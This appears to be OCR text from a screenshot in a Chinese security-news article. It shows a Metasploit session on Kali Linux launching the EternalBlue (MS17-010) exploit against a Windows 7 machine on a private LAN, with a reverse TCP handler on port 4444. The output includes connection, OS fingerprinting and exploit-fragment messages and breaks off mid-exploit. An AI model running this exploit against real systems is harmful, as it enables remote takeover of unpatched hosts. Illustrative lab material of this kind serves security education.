 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.104:4444
[*] 192.168.1.101:445 - Connecting to target for exploitation.
[+] 192.168.1.101:445 - Connection established for exploitation.
[+] 192.168.1.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.101:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d
61  Windows 7 Ultima
[*] 192.168.1.101:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65
20  te 7601 Service
[*] 192.168.1.101:445 - 0x00000020  50 61 63 6b 20 31
Pack 1
[+] 192.168.1.101:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 192.168.1.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.101:445 - Sending all but last fragment of exploit
V安全资讯